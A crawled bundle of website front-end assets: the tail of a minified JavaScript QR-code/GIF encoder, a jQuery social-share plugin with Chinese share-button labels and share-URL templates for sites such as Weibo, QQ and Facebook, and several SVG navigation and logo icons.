        c = function(r) {
            var n = e.MODE_8BIT_BYTE,
            o = t.stringToBytes(r),
            i = {};
            return i.getMode = function() {
                return n
            },
            i.getLength = function(r) {
                return o.length
            },
            i.write = function(r) {
                for (var t = 0; t < o.length; t += 1) r.put(o[t], 8)
            },
            i
        },
        s = function() {
            var r = new Array,
            t = {};
            return t.writeByte = function(t) {
                r.push(255 & t)
            },
            t.writeShort = function(r) {
                t.writeByte(r),
                t.writeByte(r >>> 8)
            },
            t.writeBytes = function(r, e, n) {
                e = e || 0,
                n = n || r.length;
                for (var o = 0; n > o; o += 1) t.writeByte(r[o + e])
            },
            t.writeString = function(r) {
                for (var e = 0; e < r.length; e += 1) t.writeByte(r.charCodeAt(e))
            },
            t.toByteArray = function() {
                return r
            },
            t.toString = function() {
                var t = "";
                t += "[";
                for (var e = 0; e < r.length; e += 1) e > 0 && (t += ","),
                t += r[e];
                return t += "]"
            },
            t
        },
        l = function() {
            var r = 0,
            t = 0,
            e = 0,
            n = "",
            o = {},
            i = function(r) {
                n += String.fromCharCode(a(63 & r))
            },
            a = function(r) {
                if (0 > r);
                else {
                    if (26 > r) return 65 + r;
                    if (52 > r) return 97 + (r - 26);
                    if (62 > r) return 48 + (r - 52);
                    if (62 == r) return 43;
                    if (63 == r) return 47
                }
                throw new Error("n:" + r)
            };
            return o.writeByte = function(n) {
                for (r = r << 8 | 255 & n, t += 8, e += 1; t >= 6;) i(r >>> t - 6),
                t -= 6
            },
            o.flush = function() {
                if (t > 0 && (i(r << 6 - t), r = 0, t = 0), e % 3 != 0) for (var o = 3 - e % 3,
                a = 0; o > a; a += 1) n += "="
            },
            o.toString = function() {
                return n
            },
            o
        },
        h = function(r) {
            var t = r,
            e = 0,
            n = 0,
            o = 0,
            i = {};
            i.read = function() {
                for (; 8 > o;) {
                    if (e >= t.length) {
                        if (0 == o) return - 1;
                        throw new Error("unexpected end of file./" + o)
                    }
                    var r = t.charAt(e);
                    if (e += 1, "=" == r) return o = 0,
                    -1;
                    r.match(/^\s$/) || (n = n << 6 | a(r.charCodeAt(0)), o += 6)
                }
                var i = n >>> o - 8 & 255;
                return o -= 8,
                i
            };
            var a = function(r) {
                if (r >= 65 && 90 >= r) return r - 65;
                if (r >= 97 && 122 >= r) return r - 97 + 26;
                if (r >= 48 && 57 >= r) return r - 48 + 52;
                if (43 == r) return 62;
                if (47 == r) return 63;
                throw new Error("c:" + r)
            };
            return i
        },
        d = function(r, t) {
            var e = r,
            n = t,
            o = new Array(r * t),
            i = {};
            i.setPixel = function(r, t, n) {
                o[t * e + r] = n
            },
            i.write = function(r) {
                r.writeString("GIF87a"),
                r.writeShort(e),
                r.writeShort(n),
                r.writeByte(128),
                r.writeByte(0),
                r.writeByte(0),
                r.writeByte(0),
                r.writeByte(0),
                r.writeByte(0),
                r.writeByte(255),
                r.writeByte(255),
                r.writeByte(255),
                r.writeString(","),
                r.writeShort(0),
                r.writeShort(0),
                r.writeShort(e),
                r.writeShort(n),
                r.writeByte(0);
                var t = 2,
                o = u(t);
                r.writeByte(t);
                for (var i = 0; o.length - i > 255;) r.writeByte(255),
                r.writeBytes(o, i, 255),
                i += 255;
                r.writeByte(o.length - i),
                r.writeBytes(o, i, o.length - i),
                r.writeByte(0),
                r.writeString(";")
            };
            var a = function(r) {
                var t = r,
                e = 0,
                n = 0,
                o = {};
                return o.write = function(r, o) {
                    if (r >>> o != 0) throw new Error("length over");
                    for (; e + o >= 8;) t.writeByte(255 & (r << e | n)),
                    o -= 8 - e,
                    r >>>= 8 - e,
                    n = 0,
                    e = 0;
                    n |= r << e,
                    e += o
                },
                o.flush = function() {
                    e > 0 && t.writeByte(n)
                },
                o
            },
            u = function(r) {
                for (var t = 1 << r,
                e = (1 << r) + 1, n = r + 1, i = f(), u = 0; t > u; u += 1) i.add(String.fromCharCode(u));
                i.add(String.fromCharCode(t)),
                i.add(String.fromCharCode(e));
                var c = s(),
                l = a(c);
                l.write(t, n);
                var h = 0,
                d = String.fromCharCode(o[h]);
                for (h += 1; h < o.length;) {
                    var g = String.fromCharCode(o[h]);
                    h += 1,
                    i.contains(d + g) ? d += g: (l.write(i.indexOf(d), n), i.size() < 4095 && (i.size() == 1 << n && (n += 1), i.add(d + g)), d = g)
                }
                return l.write(i.indexOf(d), n),
                l.write(e, n),
                l.flush(),
                c.toByteArray()
            },
            f = function() {
                var r = {},
                t = 0,
                e = {};
                return e.add = function(n) {
                    if (e.contains(n)) throw new Error("dup key:" + n);
                    r[n] = t,
                    t += 1
                },
                e.size = function() {
                    return t
                },
                e.indexOf = function(t) {
                    return r[t]
                },
                e.contains = function(t) {
                    return "undefined" != typeof r[t]
                },
                e
            };
            return i
        },
        g = function(r, t, e, n) {
            for (var o = d(r, t), i = 0; t > i; i += 1) for (var a = 0; r > a; a += 1) o.setPixel(a, i, e(a, i));
            var u = s();
            o.write(u);
            for (var f = l(), c = u.toByteArray(), h = 0; h < c.length; h += 1) f.writeByte(c[h]);
            f.flush();
            var g = "";
            return g += "<img",
            g += ' src="',
            g += "data:image/gif;base64,",
            g += f,
            g += '"',
            g += ' width="',
            g += r,
            g += '"',
            g += ' height="',
            g += t,
            g += '"',
            n && (g += ' alt="', g += n, g += '"'),
            g += "/>"
        };
        return t
    } ();
    return function(r) {
        "function" == typeof define && define.amd ? define([], r) : "object" == typeof exports && (module.exports = r())
    } (function() {
        return r
    }),
    !
    function(r) {
        r.stringToBytes = function(r) {
            function t(r) {
                for (var t = [], e = 0; e < r.length; e++) {
                    var n = r.charCodeAt(e);
                    128 > n ? t.push(n) : 2048 > n ? t.push(192 | n >> 6, 128 | 63 & n) : 55296 > n || n >= 57344 ? t.push(224 | n >> 12, 128 | n >> 6 & 63, 128 | 63 & n) : (e++, n = 65536 + ((1023 & n) << 10 | 1023 & r.charCodeAt(e)), t.push(240 | n >> 18, 128 | n >> 12 & 63, 128 | n >> 6 & 63, 128 | 63 & n))
                }
                return t
            }
            return t(r)
        }
    } (r),
    r
} ()),
function(r) {
    r.fn.share = function(t) {
        function e(t, e) {
            var n = o(e);
            "prepend" == e.mode ? n.reverse() : n,
            n.length && r.each(n,
            function(n, o) {
                var a = i(o, e);
                var tl = "";
                if(o == "qzone"){
                	tl = "分享到qq空间";
                }else if(o == "weibo"){
                	tl = "分享到新浪微博";
                }else if(o == "tencent"){
                	tl = "分享到腾讯微博";
                }else if(o == "renren"){
                	tl = "分享到人人网";
                }else{
                	tl = "";
                }
                u = e.initialized ? t.find(".icon-" + o) : r('<a title="'+tl+'" class="social-share-icon icon-' + o + '"></a>');
                return ! u.length || (u.prop("aria-label", "分享到 " + h[o]), u.prop("href", a), "wechat" === o ? u.prop("tabindex", -1) : u.prop("target", "_blank"), void(e.initialized || ("prepend" == e.mode ? t.prepend(u) : t.append(u))))
            })
        }
        function n(r, t) {
            var e = r.find("a.icon-wechat");
            e.length && (e.append('<div class="wechat-qrcode"><h4>' + t.wechatQrcodeTitle + '</h4><div class="qrcode"></div><div class="help">' + t.wechatQrcodeHelper + "</div></div>"), e.find(".qrcode").qrcode({
                render: "image",
                size: t.wechatQrcodeSize,
                text: t.url
            }), e.offset().top < 100 && e.find(".wechat-qrcode").addClass("bottom"))
        }
        function o(t) {
            0 === t.mobileSites.length && t.sites.length && (t.mobileSites = t.sites);
            var e = (u() ? t.mobileSites: t.sites.length ? t.sites: []).slice(0),
            n = t.disabled;
            return "string" == typeof e && (e = e.split(/\s*,\s*/)),
            "string" == typeof n && (n = n.split(/\s*,\s*/)),
            a() && n.push("wechat"),
            n.length && r.each(n,
            function(t, n) {
                var o = r.inArray(n, e);
                o !== -1 && e.splice(o, 1)
            }),
            e
        }
        function i(r, t) {
            var e = l[r];
            t.summary = t.description;
            for (var n in t) if (t.hasOwnProperty(n)) {
                var o = r + n.replace(/^[a-z]/,
                function(r) {
                    return r.toUpperCase()
                }),
                i = encodeURIComponent(void 0 === t[o] ? t[n] : t[o]);
                e = e.replace(new RegExp("{{" + n.toUpperCase() + "}}", "g"), i)
            }
            return e
        }
        function a() {
            return /MicroMessenger/i.test(navigator.userAgent)
        }
        function u() {
            return r(window).width() <= 768
        }
        var f = r(document.head),
        c = {
            url: location.href,
            site_url: location.origin,
            source: f.find("[name=site], [name=Site]").attr("content") || document.title,
            title: f.find("[name=title], [name=Title]").attr("content") || document.title,
            description: f.find("[name=description], [name=Description]").attr("content") || "",
            image: r("img:first").prop("src") || "",
            imageSelector: void 0,
            weiboKey: "",
            wechatQrcodeTitle: "微信扫一扫：分享",
            wechatQrcodeHelper: "<p>微信里点“发现”，扫一下</p><p>二维码便可将本文分享至朋友圈。</p>",
            wechatQrcodeSize: 100,
            mobileSites: [],
            sites: ["weibo", "qq", "wechat", "tencent", "douban", "qzone", "linkedin", "diandian", "facebook", "twitter", "google","renren"],
            disabled: [],
            initialized: !1
        },
        s = r.extend({},
        c, t),
        l = {
            qzone: "http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={{URL}}&title={{TITLE}}&desc={{DESCRIPTION}}&summary={{SUMMARY}}&site={{SOURCE}}",
            qq: "http://connect.qq.com/widget/shareqq/index.html?url={{URL}}&title={{TITLE}}&source={{SOURCE}}&desc={{DESCRIPTION}}&pics={{IMAGE}}",
            tencent: "http://share.v.t.qq.com/index.php?c=share&a=index&title={{TITLE}}&url={{URL}}&pic={{IMAGE}}",
            weibo: "http://service.weibo.com/share/share.php?url={{URL}}&title={{TITLE}}&pic={{IMAGE}}&appkey={{WEIBOKEY}}",
            wechat: "javascript:;",
            douban: "http://shuo.douban.com/!service/share?href={{URL}}&name={{TITLE}}&text={{DESCRIPTION}}&image={{IMAGE}}&starid=0&aid=0&style=11",
            diandian: "http://www.diandian.com/share?lo={{URL}}&ti={{TITLE}}&type=link",
            linkedin: "http://www.linkedin.com/shareArticle?mini=true&ro=true&title={{TITLE}}&url={{URL}}&summary={{SUMMARY}}&source={{SOURCE}}&armin=armin",
            facebook: "https://www.facebook.com/sharer/sharer.php?u={{URL}}&title={{TITLE}}&description={{DESCRIPTION}}&caption={{SUBHEAD}}&link={{URL}}&picture={{IMAGE}}",
            twitter: "https://twitter.com/intent/tweet?text={{TITLE}}&url={{URL}}&via={{SITE_URL}}",
            google: "https://plus.google.com/share?url={{URL}}",
            renren: "http://widget.renren.com/dialog/share?resourceUrl={{URL}}&title={{TITLE}}&description={{DESCRIPTION}}&pic={{IMAGE}}"
        },
        h = {
            qzone: "QQ空间",
            qq: "QQ",
            tencent: "腾讯微博",
            weibo: "微博",
            wechat: "微信",
            douban: "豆瓣",
            diandian: "点点",
            linkedin: "LinkedIn",
            facebook: "Facebook",
            twitter: "Twitter",
            google: "Google",
            renren: "renren"
        };
        this.each(function() {
            if (r(this).data("initialized")) return ! 0;
            var t = r.extend({},
            s, r(this).data());
            t.imageSelector && (t.image = r(t.imageSelector).map(function() {
                return r(this).prop("src")
            }).get().join("||"));
            var o = r(this).addClass("share-component social-share");
            e(o, t),
            n(o, t),
            r(this).data("initialized", !0)
        })
    },
    r(function() {
        r(".share-component,.social-share").share()
    })
} (jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yijinglab.com/torch/img/nav/course/free.svg?1c165d5e
body_size: 153
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60" height="60" viewBox="0 0 60 60">
  <defs>
    <linearGradient id="linear-gradient" x1="0.109" x2="0.858" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#cb52ff"/>
      <stop offset="1" stop-color="#5425eb"/>
    </linearGradient>
  </defs>
  <g id="免费直播课" transform="translate(-240 -508)">
    <circle id="椭圆_22" data-name="椭圆 22" cx="30" cy="30" r="30" transform="translate(240 508)" fill="url(#linear-gradient)"/>
    <path id="减去_52" data-name="减去 52" d="M13916,9169h-20a4.006,4.006,0,0,1-4-4v-18a4,4,0,0,1,4-4h20a4,4,0,0,1,4,4v2.72l5.355-1.821a2,2,0,0,1,2.646,1.892v12.416a2,2,0,0,1-2.646,1.895l-5.355-1.821V9165A4.006,4.006,0,0,1,13916,9169Zm-13-19h0v12l10-6-10-6Z" transform="translate(-13638 -8618)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.yijinglab.com/torch/img/fixed-bar/top.svg?4dc681c1
body_size: 123
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23" height="12" viewBox="0 0 23 12">
  <g id="top" transform="translate(-553 -890)">
    <rect id="矩形_546" data-name="矩形 546" width="8" height="2" transform="translate(553 890)" fill="#303440"/>
    <rect id="矩形_547" data-name="矩形 547" width="2" height="10" transform="translate(556 892)" fill="#303440"/>
    <rect id="矩形_548" data-name="矩形 548" width="2" height="12" transform="translate(570 890)" fill="#303440"/>
    <path id="路径_264" data-name="路径 264" d="M565,902a3,3,0,0,1-3-3v-6a3,3,0,0,1,6,0v6A3,3,0,0,1,565,902Zm0-10a1,1,0,0,0-1,1v6a1,1,0,0,0,2,0v-6A1,1,0,0,0,565,892Z" fill="#303440"/>
    <path id="路径_265" data-name="路径 265" d="M573.5,898H570v-8h3.5a2.5,2.5,0,0,1,2.5,2.5v3A2.5,2.5,0,0,1,573.5,898Zm-1.5-2h1.5a.5.5,0,0,0,.5-.5v-3a.5.5,0,0,0-.5-.5H572Z" fill="#303440"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.yijinglab.com/torch/img/nav/course/hight.svg?1e3d362d
body_size: 198
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><style>.a,.c{fill:#fff;}.a{opacity:0;}.b{fill:url(#a);}.d{fill:#9750ff;}</style><linearGradient id="a" x1="0.109" x2="0.858" y2="1" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#bc4efa"/><stop offset="1" stop-color="#6326fd"/></linearGradient></defs><rect class="a" width="24" height="24"/><circle class="b" cx="12" cy="12" r="12"/><path class="c" d="M1767.231,1233.877h-8a2,2,0,0,0-2,2V1245a.5.5,0,0,0,.812.391l1.352-1.078a.5.5,0,0,1,.6-.017l2.933,2.091a.5.5,0,0,0,.581,0l2.935-2.091a.5.5,0,0,1,.6.016l1.371,1.092a.5.5,0,0,0,.812-.391v-9.133A2,2,0,0,0,1767.231,1233.877Z" transform="translate(-1751.23 -1227.877)"/><path class="d" d="M4770.756,1883.818a.75.75,0,0,1-.53-1.28l1.849-1.85a.964.964,0,0,1,1.361,0l1.319,1.32,1.471-1.47a.75.75,0,0,1,1.06,1.061l-1.85,1.85a.964.964,0,0,1-1.361,0l-1.32-1.319-1.469,1.469A.747.747,0,0,1,4770.756,1883.818Z" transform="translate(-4761.756 -1870.068)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yijinglab.com/torch/img/weibo.svg?e0ace1e5
body_size: 715
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
  <g id="微博" transform="translate(-1224 -4347)">
    <g id="椭圆_21" data-name="椭圆 21" transform="translate(1224 4347)" fill="none" stroke="#ff8d13" stroke-width="1">
      <circle cx="15" cy="15" r="15" stroke="none"/>
      <circle cx="15" cy="15" r="14.5" fill="none"/>
    </g>
    <g id="组_47" data-name="组 47" transform="translate(8.855 3758.008)">
      <path id="路径_170" data-name="路径 170" d="M1235.162,603.288c-.208-.063-.309-.1-.358-.205-.014-.028-.057-.118.027-.33a1.893,1.893,0,0,0,.01-1.84,1.747,1.747,0,0,0-1.555-.625,7,7,0,0,0-2.576.614l-.051.022-.051.015a.733.733,0,0,1-.213.039.217.217,0,0,1-.175-.072.289.289,0,0,1-.007-.266,2.139,2.139,0,0,0-.2-2.164,1.469,1.469,0,0,0-1.083-.385c-1.352,0-3.317,1.1-5.007,2.8-1.767,1.78-2.78,3.7-2.78,5.267,0,3.115,3.975,4.977,7.817,4.977,5.23,0,8.442-3.092,8.442-5.308A2.782,2.782,0,0,0,1235.162,603.288Zm-6.178,6.085c-.22.021-.442.032-.659.032-2.279,0-4.047-1.164-4.2-2.769-.175-1.788,1.685-3.387,4.236-3.641q.33-.033.66-.034c2.278,0,4.047,1.165,4.2,2.77C1233.4,607.519,1231.534,609.118,1228.984,609.373Zm9.44-6.992a.6.6,0,0,1-.6-.606.588.588,0,0,1,.016-.139,3.594,3.594,0,0,0-3.941-4.409.6.6,0,0,1-.661-.536h0a.6.6,0,0,1,.514-.661,5.007,5.007,0,0,1,.6-.037,4.8,4.8,0,0,1,4.662,5.927.6.6,0,0,1-.586.462Z" fill="#ff8d13"/>
      <path id="路径_171" data-name="路径 171" d="M1236.315,601.6a.537.537,0,0,1-.536-.538.559.559,0,0,1,.008-.091,1.366,1.366,0,0,0,.02-.28,1.387,1.387,0,0,0-.434-.967,1.371,1.371,0,0,0-.948-.377h-.06a.537.537,0,0,1-.013-1.073,2.458,2.458,0,0,1,2.527,2.386,2.5,2.5,0,0,1-.035.5.537.537,0,0,1-.528.444h0Zm-6.085,3.995a1.953,1.953,0,0,0-1.292-1,2.466,2.466,0,0,0-.634-.08,2.633,2.633,0,0,0-2.353,1.388,1.758,1.758,0,0,0-.064,1.476,1.881,1.881,0,0,0,1.189,1.036,2.51,2.51,0,0,0,.774.12,2.625,2.625,0,0,0,2.379-1.463,1.728,1.728,0,0,0,0-1.474Zm-2.981,1.916h0a.507.507,0,0,1-.628-.446.658.658,0,0,1,.6-.619c.4-.038.66.188.66.477A.669.669,0,0,1,1227.249,607.512Zm1.1-.923a.217.217,0,0,1-.325-.029.269.269,0,0,1,.077-.349.227.227,0,0,1,.343.03A.284.284,0,0,1,1228.349,606.589Z" fill="#ff8d13"/>
    </g>
  </g>
</svg>
